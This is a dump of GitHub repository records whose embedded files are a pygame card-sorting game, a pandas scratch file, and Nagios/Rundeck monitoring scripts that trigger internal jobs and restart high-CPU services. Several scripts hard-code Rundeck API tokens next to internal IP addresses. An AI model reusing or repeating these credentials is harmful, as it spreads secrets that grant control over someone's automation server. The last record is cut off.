
repo_name
stringlengths 5
114
| repo_url
stringlengths 24
133
| snapshot_id
stringlengths 40
40
| revision_id
stringlengths 40
40
| directory_id
stringlengths 40
40
| branch_name
stringclasses 209
values | visit_date
timestamp[ns] | revision_date
timestamp[ns] | committer_date
timestamp[ns] | github_id
int64 9.83k
683M
⌀ | star_events_count
int64 0
22.6k
| fork_events_count
int64 0
4.15k
| gha_license_id
stringclasses 17
values | gha_created_at
timestamp[ns] | gha_updated_at
timestamp[ns] | gha_pushed_at
timestamp[ns] | gha_language
stringclasses 115
values | files
listlengths 1
13.2k
| num_files
int64 1
13.2k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
BillSPrestonEsq/100D_26_scratch
|
https://github.com/BillSPrestonEsq/100D_26_scratch
|
b35b72b099cc017d39e2b78f92cd00757001218c
|
73684b44640e5dbcf987d9ca6ceab7617263adc9
|
131358d355b3a87768f03ffb26cc118ac47770f9
|
refs/heads/main
| 2023-05-13T10:10:23.234882 | 2021-06-07T16:55:53 | 2021-06-07T16:55:53 | 374,717,635 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5259856581687927,
"alphanum_fraction": 0.5564516186714172,
"avg_line_length": 20.901960372924805,
"blob_id": "e463e9ca1b2fccbda7206651a6c76548ce95d3bc",
"content_id": "4e4a2207d0f9c19e820aebfa7994d6da56f9a12f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1131,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 51,
"path": "/main.py",
"repo_name": "BillSPrestonEsq/100D_26_scratch",
"src_encoding": "UTF-8",
"text": "# # # file1 = \"file1.txt\"\n# # # file2 = \"file2.txt\"\n# # # with open(file1) as f:\n# # # file1list = f.read().splitlines()\n# # #\n# # # with open(file2) as f:\n# # # file2list = f.read().splitlines()\n# # #\n# # # result = [int(n) for n in file1list if n in file2list]\n# # #\n# # # # Write your code above 👆\n# # #\n# # # print(result)\n# #\n# # sentence = \"What is the Airspeed Velocity of an Unladen Swallow?\"\n# # # Don't change code above 👆\n# #\n# # result = {word:len(word) for word in sentence.split()}\n# #\n# # # Write your code below:\n# #\n# # print(result)\n# #\n# weather_c = {\n# \"Monday\": 12,\n# \"Tuesday\": 14,\n# \"Wednesday\": 15,\n# \"Thursday\": 14,\n# \"Friday\": 21,\n# \"Saturday\": 22,\n# \"Sunday\": 24,\n# }\n# # 🚨 Don't change code above 👆\n#\n# weather_f = {day:(temp * 9/5 + 32) for (day, temp) in weather_c.items()}\n#\n# # Write your code 👇 below:\n#\n# print(weather_f)\n\nimport pandas\n\nstudent_dict = {\n \"student\": [\"Angela\", \"James\", \"Lily\"],\n \"score\": [56, 76, 98]\n}\n\nstudent_data_frame = pandas.DataFrame(student_dict)\n\nfor (index, row) in student_data_frame.iterrows():\n print(row)"
}
] | 1 |
zared619/Sort-Mania
|
https://github.com/zared619/Sort-Mania
|
24a64bdbe40c472f873075ad87fbb3205e023b24
|
ba96e4cf5d64565f4991219b5093f93d708ecd79
|
d7a726d75c3cf2830892c8ab43e761abdfb39820
|
refs/heads/master
| 2021-01-10T00:58:58.825341 | 2015-12-09T05:40:38 | 2015-12-09T05:40:38 | 47,413,497 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5115461945533752,
"alphanum_fraction": 0.532396674156189,
"avg_line_length": 34.00785446166992,
"blob_id": "63c25ebd1ef033ba5a660fa9f4d0b8ad751d6f16",
"content_id": "69e854782a27dd7b048e65acf836814bb797e046",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13381,
"license_type": "no_license",
"max_line_length": 166,
"num_lines": 382,
"path": "/main.py",
"repo_name": "zared619/Sort-Mania",
"src_encoding": "UTF-8",
"text": "# Card Game Project 2\n# Seth Loew and Zared Hollabaugh \n\n#import the necessary libraries\nimport pygame, random, sys, time\nimport string\nfrom pygame.locals import *\n\nblack = (0,0,0)\nwhite = (255,255,255)\n\nwindowx = 800\nwindowy = 600\n\nmovesx = 150\nmovesy = 70\n\ntitlex = 350\ntitley = 40\n\nscore = 25\n\n# where the grid starts\nplay_lcorner_x = 100\nplay_lcorner_y = 80\n\n#width of the cell in the grid\nbox_width = 100\n\n# number of boxes in each row and column\ngrid_width = 6\ngrid_height = 5\n\n# the right bottom corner of the grid\nplay_rcorner_x = play_lcorner_x + grid_width*box_width\nplay_rcorner_y = play_lcorner_y + grid_height*box_width\n\nmycards = [ \"cards\\whiteCards\\card1_white.png\", \"cards\\whiteCards\\card2_white.png\", \"cards\\whiteCards\\card3_white.png\", \"cards\\whiteCards\\card4_white.png\",\n \"cards\\whiteCards\\card5_white.png\", \"cards\\whiteCards\\card6_white.png\"]\n\nmycoloredcards = [\"cards\\pinkCards\\card1_pink.png\", \"cards\\pinkCards\\card2_pink.png\", \"cards\\pinkCards\\card3_pink.png\", \"cards\\pinkCards\\card4_pink.png\",\n \"cards\\pinkCards\\card5_pink.png\", \"cards\\pinkCards\\card6_pink.png\", \"cards\\purpleCards\\card1_purple.png\", \"cards\\purpleCards\\card2_purple.png\",\n \"cards\\purpleCards\\card3_purple.png\", \"cards\\purpleCards\\card4_purple.png\",\"cards\\purpleCards\\card5_purple.png\", \"cards\\purpleCards\\card6_purple.png\",\n \"cards\\yellowCards\\card1_yellow.png\", \"cards\\yellowCards\\card2_yellow.png\", \"cards\\yellowCards\\card3_yellow.png\", \"cards\\yellowCards\\card4_yellow.png\",\n \"cards\\yellowCards\\card5_yellow.png\", \"cards\\yellowCards\\card6_yellow.png\",\"cards\\card1_red.png\", \"cards\\card2_red.png\",\n \"cards\\card3_red.png\", \"cards\\card4_red.png\",\"cards\\card5_red.png\", \"cards\\card6_red.png\",\n \"cards\\greenCards\\card1_green.png\", \"cards\\greenCards\\card2_green.png\",\"cards\\greenCards\\card3_green.png\", \"cards\\greenCards\\card4_green.png\",\n \"cards\\greenCards\\card5_green.png\", \"cards\\greenCards\\card6_green.png\",\n ]\n\ndef getBoard():\n # one dimensional list\n icons = []\n for card in mycards:\n icons.append(card)\n icons.append(card)\n icons.append(card)\n icons.append(card)\n icons.append(card)\n random.shuffle(icons)\n\n # two dimensional list\n board = []\n for x in range(grid_width):\n column = []\n for y in range(grid_height):\n column.append(icons[0])\n del icons[0]\n board.append(column)\n return board\n\ndef getcoloredBoard():\n # one dimensional list\n icons = []\n for card in mycoloredcards:\n icons.append(card)\n random.shuffle(icons)\n\n # two dimensional list\n coloredboard = []\n for x in range(grid_width):\n column = []\n for y in range(grid_height):\n column.append(icons[0])\n del icons[0]\n coloredboard.append(column)\n return coloredboard\n\nmyboard = getBoard()\nprint(myboard)\n\nmycoloredboard = getcoloredBoard()\nprint(mycoloredboard)\n\ndef minimumEditDistance(s1,s2):\n if len(s1) > len(s2):\n s1,s2 = s2,s1\n distances = range(len(s1) + 1)\n for index2,char2 in enumerate(s2):\n newDistances = [index2+1]\n for index1,char1 in enumerate(s1):\n if char1 == char2:\n newDistances.append(distances[index1])\n else:\n newDistances.append(1 + min((distances[index1],\n distances[index1+1],\n newDistances[-1])))\n distances = newDistances\n return distances[-1]\n\ndef checkHorz():\n isGood = 1\n for x in range (0,5):\n myString = mycoloredboard[0][x]\n print(myString)\n for y in range (1,5):\n levDistance = minimumEditDistance(myString,mycoloredboard[y][x])\n print(levDistance)\n if levDistance ==1:\n continue\n else:\n isGood = 0;\n break;\n return isGood\n\ndef checkVert():\n isGood =1\n for x in range (0,5):\n myString = myboard[x][0]\n for y in range (1,5):\n curString = myboard[x][y]\n if myString == curString:\n continue\n else:\n isGood = 0;\n break;\n return isGood\n\ndef gameOver():\n pygame.draw.rect(displaysurf, white, (125, 125, 550, 450))\n fontObj = pygame.font.SysFont('times', 25)\n textSurf = fontObj.render('Game Over!!!', True, black, white)\n textRect = textSurf.get_rect()\n textRect.center = (400, 150)\n displaysurf.blit(textSurf, textRect)\n\n if score > 0:\n fontObj2 = pygame.font.SysFont('times', 25)\n textSurf2 = fontObj2.render('You WON! Your score is: ' + str(score+1), True, black, white)\n textRect2 = textSurf2.get_rect()\n textRect2.center = (400, 250)\n displaysurf.blit(textSurf2, textRect2)\n pygame.display.update()\n time.sleep(7)\n else:\n fontObj2 = pygame.font.SysFont('times', 25)\n textSurf2 = fontObj2.render('Sorry, you lost... Your score is ' + str(score), True, black, white)\n textRect2 = textSurf2.get_rect()\n textRect2.center = (400, 250)\n displaysurf.blit(textSurf2, textRect2)\n pygame.display.update()\n time.sleep(7)\n\n\n#variables to keep track of where the user clicked\nbox_x = -1\nbox_y = -1\nselected_x = -1\nselected_y = -1\n\n#variables to keep track of mouse clicks\nfirst_click = False\nsecond_click = False\nendGame = False\nwelcomeMode = True\nwhiteSide = True\n\npygame.init()\n\ndisplaysurf = pygame.display.set_mode((windowx,windowy))\npygame.display.set_caption('Memory Game')\n\nfontObj = pygame.font.SysFont('bookantiqua', 18, True, False)\nlargefontObj = pygame.font.SysFont('bookantiqua', 48, True, False)\n\n#refresh the screen\npygame.display.update()\n\n#game loop (means this will never become false and will always run\nwhile True:\n backgroundImg = pygame.image.load('background.png')\n displaysurf.blit(backgroundImg, (0, 0))\n\n if welcomeMode == True:\n pygame.draw.rect(displaysurf, white, (125, 125, 550, 450))\n fontObj = pygame.font.SysFont('times', 25)\n textSurf = fontObj.render('Choose a Level', True, black, white)\n textRect = textSurf.get_rect()\n textRect.center = (400, 150)\n displaysurf.blit(textSurf, textRect)\n whiteCards = [\"cards\\whiteCards\\card1_white.png\", \"cards\\whiteCards\\card2_white.png\",\n \"cards\\whiteCards\\card3_white.png\"]\n coloredCards = [\"cards\\purpleCards\\card1_purple.png\", \"cards\\greenCards\\card2_green.png\",\n \"cards\\pinkCards\\card3_pink.png\"]\n\n temp = 0\n tempx = 200\n tempy = 200\n for card in whiteCards:\n cardImage = pygame.image.load(whiteCards[temp])\n displaysurf.blit(cardImage, (tempx, tempy))\n tempy += 100\n temp += 1\n\n temp2 = 0\n tempx2 = 500\n tempy2 = 200\n for card in coloredCards:\n cardImage2 = pygame.image.load(coloredCards[temp2])\n displaysurf.blit(cardImage2, (tempx2, tempy2))\n tempy2 += 100\n temp2 += 1\n mousex = 0\n mousey = 0\n \n for event in pygame.event.get():\n if event.type == QUIT:\n pygame.quit()\n sys.exit()\n if event.type == MOUSEBUTTONUP:\n mousex,mousey = event.pos\n if mousex < 400 and mousey > 100:\n print(whiteSide)\n whiteSide = True\n welcomeMode = False\n elif mousex > 400 and mousey > 100:\n whiteSide = False\n welcomeMode = False\n\n\n if welcomeMode == False and whiteSide == True:\n msg = \"Score: \\t\" + str(score)\n textSurfaceObj = fontObj.render(msg, True, white )\n textRectObj = textSurfaceObj.get_rect()\n textRectObj.center = (movesx, movesy)\n displaysurf.blit(textSurfaceObj, textRectObj)\n\n colindex = 0\n for cardlist in myboard:\n rowindex = 0\n for card in cardlist:\n imgx = colindex * box_width + play_lcorner_x\n imgy = rowindex * box_width + play_lcorner_y\n myimg = pygame.image.load(myboard[colindex][rowindex])\n displaysurf.blit(myimg, (imgx, imgy))\n\n rowindex += 1\n colindex += 1\n if(rowindex>=5):\n rowindex = 4\n\n for event in pygame.event.get():\n if event.type == QUIT:\n pygame.quit()\n sys.exit()\n\n if event.type == MOUSEBUTTONUP:\n mousex,mousey = event.pos\n if mousex > play_lcorner_x and mousey > play_lcorner_y and mousex < play_rcorner_x and mousey < play_rcorner_y:\n box_x = int((mousex - play_lcorner_x)/box_width)\n box_y = (mousey - play_lcorner_y)//box_width\n print(\"Column: \" + str(box_x) + \"Row: \" + str(box_y))\n print(myboard[box_x][box_y])\n if first_click == True:\n first_click = False\n second_click = True\n score -= 1\n box_selected = myboard[box_x][box_y]\n prev_selected = myboard[selected_x][selected_y]\n\n #swaps the selections\n myboard[box_x][box_y] = prev_selected\n myboard[selected_x][selected_y] = box_selected\n\n #checks to see if we've won\n #checkWinHorz = checkHorz()\n checkWinVert = checkVert()\n\n if checkWinVert == 1:\n gameOver()\n endGame = True\n break\n if score == 0:\n gameOver()\n endGame = True\n break\n\n if box_x == selected_x and box_y == selected_y:\n print(\"Same box\")\n else:\n selected_x = box_x\n selected_y = box_y\n first_click = True\n second_click = False\n if endGame == True:\n break\n if endGame == True:\n break\n if endGame == True:\n break\n\n if welcomeMode == False and whiteSide == False:\n msg = \"Score: \" + str(score)\n textSurfaceObj = fontObj.render(msg, True, white )\n textRectObj = textSurfaceObj.get_rect()\n textRectObj.center = (movesx, movesy)\n displaysurf.blit(textSurfaceObj, textRectObj)\n\n colindex = 0\n for cardlist in mycoloredboard:\n rowindex = 0\n for card in cardlist:\n imgx = colindex * box_width + play_lcorner_x\n imgy = rowindex * box_width + play_lcorner_y\n myimg = pygame.image.load(mycoloredboard[colindex][rowindex])\n displaysurf.blit(myimg, (imgx, imgy))\n\n rowindex += 1\n colindex += 1\n if(rowindex>=5):\n rowindex = 4\n\n for event in pygame.event.get():\n if event.type == QUIT:\n pygame.quit()\n sys.exit()\n\n if event.type == MOUSEBUTTONUP:\n mousex,mousey = event.pos\n if mousex > play_lcorner_x and mousey > play_lcorner_y and mousex < play_rcorner_x and mousey < play_rcorner_y:\n box_x = int((mousex - play_lcorner_x)/box_width)\n box_y = (mousey - play_lcorner_y)//box_width\n print(\"Column: \" + str(box_x) + \"Row: \" + str(box_y))\n print(mycoloredboard[box_x][box_y])\n if first_click == True:\n first_click = False\n second_click = True\n score -= 1\n box_selected = mycoloredboard[box_x][box_y]\n prev_selected = mycoloredboard[selected_x][selected_y]\n\n #swaps the selections\n mycoloredboard[box_x][box_y] = prev_selected\n mycoloredboard[selected_x][selected_y] = box_selected\n\n #checks to see if we've won\n checkWinHorz = checkHorz()\n #checkWinVert = checkVert()\n\n if checkWinHorz == 1:\n gameOver()\n endGame = True\n break\n if score == 0:\n gameOver()\n endGame = True\n break\n\n if box_x == selected_x and box_y == selected_y:\n print(\"Same box\")\n else:\n selected_x = box_x\n selected_y = box_y\n first_click = True\n second_click = False\n if endGame == True:\n break\n \n if endGame == True:\n break\n \n pygame.display.update()\n\n\n\n \n"
},
{
"alpha_fraction": 0.7333333492279053,
"alphanum_fraction": 0.7333333492279053,
"avg_line_length": 14,
"blob_id": "1299eb7f88fd7138d90f6985566e31295c325456",
"content_id": "2a29ad0e105a08d2009d6c1f1e1e99400bb2b62a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 30,
"license_type": "no_license",
"max_line_length": 16,
"num_lines": 2,
"path": "/README.md",
"repo_name": "zared619/Sort-Mania",
"src_encoding": "UTF-8",
"text": "# Sort-Mania\nThis is a readme\n"
}
] | 2 |
nakkumar/aiops
|
https://github.com/nakkumar/aiops
|
9f68741be4c153e282799e22b8bd80849130f4a3
|
9a575e3e9def335a8830df3ee7e239f2b27944e4
|
94653469f8627c1490c2a73dba56581848bbb44c
|
refs/heads/main
| 2023-07-07T15:21:35.734912 | 2021-08-12T07:46:51 | 2021-08-12T07:46:51 | 333,639,140 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5436137318611145,
"alphanum_fraction": 0.5965732336044312,
"avg_line_length": 28.66666603088379,
"blob_id": "f0960b7c77ad0d51bf27c1383097de1383eba5b1",
"content_id": "0e0f240ff87221d1c422bf1132be4402c1f02798",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 642,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 21,
"path": "/Nagios-code/Nagios/windows/python/memoryusage.py",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\r\n\r\nimport os\r\nimport psutil\r\nimport wmi, sys, requests\r\n\r\ndef functionA(cpu_usage):\r\n\r\n headers = {\r\n 'Accept': 'application/json',\r\n 'Content-Type': 'application/json',\r\n 'X-Rundeck-Auth-Token': 'pIhhJgoqcD3BXkjShNilW0h1KMYNZeZi',\r\n }\r\n data = '{\"argString\":\"-servername windows-ser-com -filesystem redhat \"}'\r\n response = requests.post('http://192.168.2.19:4440/api/16/job/17f7a345-e6ca-4f8b-812a-87e0ebeae258/executions', headers=headers, data=data)\r\n\r\nif __name__ == '__main__':\r\n \r\n cpu_usage = psutil.cpu_percent()\r\n cpu_usage = int(cpu_usage)\r\n functionA(cpu_usage)"
},
{
"alpha_fraction": 0.6425120830535889,
"alphanum_fraction": 0.6473429799079895,
"avg_line_length": 28.428571701049805,
"blob_id": "d92071c24868c930532fdc5ecc5a74b5993072ad",
"content_id": "558aa3dca5f6e7dff0127b62293ebec35a14143c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 207,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 7,
"path": "/Nagios-code/log-monitoring-sample-script.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": " #!/bin/bash\n tail -1 /path/to/file.log > /some/dir/after\n if cmp -s /some/dir/after /some/dire/before\n then\n cat /some/dir/after | mail -s \"restart\" [email protected]\n cp /some/dir/after /some/dir/before\n fi\n"
},
{
"alpha_fraction": 0.5052730441093445,
"alphanum_fraction": 0.5269303321838379,
"avg_line_length": 22.807174682617188,
"blob_id": "9242cb84ab7e720f8b938d9b8601deb69e5ccb7b",
"content_id": "85964cb05a4c2e28a1b0e94069989798fbab3715",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 5310,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 223,
"path": "/Nagios-code/top5-new.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n#systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' > /home/centos/top5/data.txt\n\ncount=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | wc -l)\n\necho \"$count\"\n\nmax=1\nwhile [ $max -le $count ]\ndo\n echo $max\n\nval=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | awk -F: 'NR=='$max' {print $1}')\n\n echo \"$val\"\n\n max=$(($max+1))\n\ntest=$(systemctl status $val | grep '31463')\n\n\n\necho \"$test\"\n\n\n# sleep 2\n\ndone\n\n#########################################################################################################\n\n#!/bin/bash\n\n#systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' > /home/centos/top5/data.txt\n\ncount=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | wc -l)\n\necho \"$count\"\n\nmax=1\nwhile [ $max -le $count ]\ndo\n echo $max\n\nval=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | awk -F: 'NR=='$max' {print $1}')\n\n echo \"$val\"\n\n max=$(($max+1))\n\ntest=$(systemctl status $val | grep '24118'| awk '{ print $1 }' | awk -F: 'NR=='1' { print $1 }')\n\n\nif [ ! -z $test ]; then\n\necho \"ok\"\n\nsystemctl restart $val\n\necho \"service $val restarted\"\n\n\nelse\n\necho \"###########novalue#############\"\n\nfi\n\n#echo \"$test\"\n\n\n sleep 0.5\n\ndone\n\n###################################################################################################################################################\n\nWindows\n********\n$value=get-service | select-object Name | out-file -filepath C:\\topcpu.txt\n\n$count=(get-service | select-object Name).Length\n\n$count1=$count+1\n\n$val=2\n\nwhile($val -le $count1)\n {\n $val++\n Write-Output \"$val\"\n\t \n\t $value2=Get-Content \"C:\\topcpu.txt\" | Select-Object -Index $val \n\t \n\t $space=$value2 -replace '\\s',''\n\t \n\t #Write-Output \"$value2\"\n\t \n\t $value3=tasklist /svc /fi \"SERVICES eq $space\" | select-string '7688'\n\t \n\t if($value3)\n\t {\n\t\t Write-Output \"service#############$space#######restared\"\n\t\t Restart-Service $space\n\t\t \t\t \n\t }\n\t else\n\t {\n\t\t Write-Output \"no valuse\"\n\t }\n\t \n\t #Write-Output \"$value3\"\n }\n \n \n #########################\n \n $test = Get-Process | Sort-object CPU -Descending | Select -First 6 -Property ProcessName | out-file -filepath C:\\top5cpu_data2.txt\n$test2 = Get-Content \"C:\\top5cpu_data.txt\" | Select-Object -last 7\n#$test3 = $test2 -replace '\\s',''\n# Get-Process | Sort-object CPU -Descending | Select -First 6 -Property ProcessName,cpu,id\n#$name = $test3 | Select-Object -first 1\nWrite-Output(\"******************** $test2\")\n\n$pid1 = Get-Process | Sort-object CPU -Descending | Select -First 2 -Property id | Select -last 1 | out-file -filepath C:\\top5cpu_id1.txt\n$pid2 = Get-Content \"C:\\top5cpu_id1.txt\" | Select-Object -last 3\n#Write-Output(\"******************** $pid2\")\n\n#taskkill /PID $pid2 /F\n\n################ service restart #######################\n\n$value=get-service | select-object Name | out-file -filepath C:\\topcpu.txt\n\n$count=(get-service | select-object Name).Length\n\n$count1=$count+1\n\n$val=2\n\nwhile($val -le $count1)\n {\n $val++\n Write-Output \"$val\"\n\n $value2=Get-Content \"C:\\topcpu.txt\" | Select-Object -Index $val\n\n $space=$value2 -replace '\\s',''\n\n #Write-Output \"$value2\"\n\n $value3=tasklist /svc /fi \"SERVICES eq $space\" | select-string '$pid2'\n\n if($value3)\n {\n Write-Output \"service#############$space#######restared\"\n Restart-Service $space\n\n }\n else\n {\n Write-Output \"no valuse\"\n }\n\n #Write-Output \"$value3\"\n }\n \n ###################################\n windows-final-code\n *******************\n \n $test = Get-Process | Sort-object CPU -Descending | Select -First 6 -Property ProcessName | out-file -filepath C:\\top5cpu_data2.txt\n$test2 = Get-Content \"C:\\top5cpu_data.txt\" | Select-Object -last 7\n#$test3 = $test2 -replace '\\s',''\n Get-Process | Sort-object CPU -Descending | Select -First 6 -Property ProcessName,cpu,id\n#$name = $test3 | Select-Object -first 1\nWrite-Output(\"******************** $test2\")\n\n$pid1 = Get-Process | Sort-object CPU -Descending | Select -First 2 -Property id | Select -last 1 | out-file -filepath C:\\top5cpu_id1.txt\n$pid2 = Get-Content \"C:\\top5cpu_id1.txt\" | Select-Object -last 3 | where{$_ -ne \"\"}\nWrite-Output(\"pid2--> $pid2\")\n\n#$test3 = $pid2 -replace '\\s',''\n\n#taskkill /PID $pid2 /F\n\n################ service restart #######################\n\n$value=get-service | select-object Name | out-file -filepath C:\\topcpu.txt\n\n$count=(get-service | select-object Name).Length\n\n$count1=$count+1\n\n$val=2\n\nwhile($val -le $count1)\n {\n $val++\n Write-Output \"$val\"\n\n $value2=Get-Content \"C:\\topcpu.txt\" | Select-Object -Index $val\n\n $space=$value2 -replace '\\s',''\n\n #Write-Output \"$value2\"\n\n $value3=tasklist /svc /fi \"SERVICES eq $space\" | select-string $pid2\n\n if($value3)\n {\n Write-Output \"service#############$space#######restared\"\n Restart-Service $space\n\n }\n else\n {\n Write-Output \"no valuse\"\n }\n\n #Write-Output \"$value3\"\n }\n\n"
},
{
"alpha_fraction": 0.5129722356796265,
"alphanum_fraction": 0.5284478664398193,
"avg_line_length": 14.805755615234375,
"blob_id": "2a6732cf8b30597b4d284b48f27198689e307598",
"content_id": "c98f334bdc717cd5c1d9baae6ba02fa816a42fde",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2197,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 139,
"path": "/Nagios-code/RUNDECK-SERVICE-RESTRT-LINUX-TEMP.SH",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nPID=$(ps -eo pid --sort=-%cpu | awk -F: 'NR=='3' {print $1}' | tr -d \"[:space:]\")\necho \"*************************************************** $PID ************************************\"\nif [ $PID -eq 1 ]; then\n{\nPID=$(ps -eo pid --sort=-%cpu | awk -F: 'NR=='2' {print $1}' | tr -d \"[:space:]\")\n\ncount=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | wc -l)\n\necho \"$count\"\n\ncheck=0\n\nmax=1\n\nwhile [ $max -le $count ]\n\ndo\n echo $max\n\nval=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | awk -F: 'NR=='$max' {print $1}')\n\n echo \"$val\"\n\n max=$(($max+1))\n\ntest=$(systemctl status $val | grep $PID | awk '{ print $1 }' | awk -F: 'NR=='1' { print $1 }')\n\nif [ ! -z $test ]; then\n\necho \"ok\"\n\nsystemctl restart $val\n\ncheck=$(($check+1))\n\necho \"service $val restarted\"\n\nelse\n\necho \"###########novalue#############\"\n\nfi\n\ndone\n}\nelse\n{\n\ncount=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | wc -l)\n\necho \"$count\"\n\ncheck=0\n\nmax=1\n\nwhile [ $max -le $count ]\n\ndo\n echo $max\n\nval=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | awk -F: 'NR=='$max' {print $1}')\n\n echo \"$val\"\n\n max=$(($max+1))\n\ntest=$(systemctl status $val | grep $PID | awk '{ print $1 }' | awk -F: 'NR=='1' { print $1 }')\n\nif [ ! -z $test ]; then\n\necho \"ok\"\n\nsystemctl restart $val\n\ncheck=$(($check+1))\n\necho \"service $val restarted\"\n\nelse\n\necho \"###########novalue#############\"\n\nfi\n\ndone\n}\nfi\n\nif [ $check -ge 1 ];then\n{\necho \" SERVICE RESTARTED\"\n}\nelse\n{\necho \" SERVICE NOT RESTARTED\"\n\nname=$(ps -eo comm --sort=-%cpu | awk -F: 'NR=='3' {print $1}' | tr -d \"[:space:]\" | head -c 4)\n\ncount=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | wc -l)\n\necho \"$count\"\n\nmax=1\n\nwhile [ $max -le $count ]\n\ndo\n echo $max\n\nval=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | awk -F: 'NR=='$max' {print $1}')\n\n echo \"$val\"\n\n max=$(($max+1))\n\ntest=$(systemctl status $val | grep $name )\n\nif [ ! -z $test ]; then\n\necho \"ok\"\n\nsystemctl restart $val\n\necho \"MAPPING $val restarted\"\n\nelse\n\necho \"NAME MAPPING NOT MACHED\"\n\nfi\n\ndone\n\n\n}\nfi\n"
},
{
"alpha_fraction": 0.4801306426525116,
"alphanum_fraction": 0.5334784984588623,
"avg_line_length": 30.13559341430664,
"blob_id": "8fd9e1dcf94d19dd0b853471e3bf1ef56fcc7ecf",
"content_id": "73941005c4dfd243ad92485354198e95fc85b87b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1837,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 59,
"path": "/Nagios-code/nagios-net-backup.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "centos\n*******\n\n#!/bin/bash\n\nvar=$(iftop -Bt -L1 -s1 2> /dev/null | grep \"Total send and receive rate:\" | awk '{print$7}' > /tmp/networkinfo)\nvar=$(tail /tmp/networkinfo)\n\nvalue=${var: -2}\n\n\nif [[ \"$value\" == \"MB\" ]]; then\n total=${var:: -2}\n if (( ${total%%.*}<80 )); then\n echo \"WARNING - Network Usage of $total MB Service in Warning State\"\n exit 1\n elif (( 80<=${total%%,*} )); then\n echo \"CRITICAL -Network Usage of $total MB Service in Critical State\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n http://192.168.5.116:4440/api/16/job/2c5e1fde-2497-474a-ab9c-b6a490f05a83/executions\n exit 2\n fi\nelse\n echo \"OK - Network Usage $var Service in Okay State\"\n exit 0\nfi\n\nubuntu\n******\n\n#!/bin/bash\n\n#var=$(iftop -Bt -L1 -s1 2> /dev/null | grep \"Total send and receive rate:\" | awk '{print$7}' > /tmp/networkinfo)\nvar=$(tail /tmp/networkinfo)\n\nvalue=${var: -2}\n\n\nif [[ \"$value\" == \"MB\" ]]; then\n total=${var:: -2}\n if (( ${total%%.*}<80 )); then\n echo \"WARNING - Network Usage of $total MB Service in Warning State\"\n exit 1\n elif (( 80<=${total%%,*} )); then\n echo \"CRITICAL -Network Usage of $total MB Service in Critical State\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n http://192.168.5.116:4440/api/16/job/c8951445-e3a9-43eb-97bf-cd943bf73d22/executions\n exit 2\n fi\nelse\n echo \"OK - Network Usage $var Service in Okay State\"\n exit 0\nfi\n"
},
{
"alpha_fraction": 0.4817351698875427,
"alphanum_fraction": 0.5022830963134766,
"avg_line_length": 22.052631378173828,
"blob_id": "f0c488cb5a524db573a4931b16a10ac8547a3a25",
"content_id": "96fa0008ffb27523b889e2c6a966dffe2d026eb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 876,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 38,
"path": "/AlienVault/mail-windows-script.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
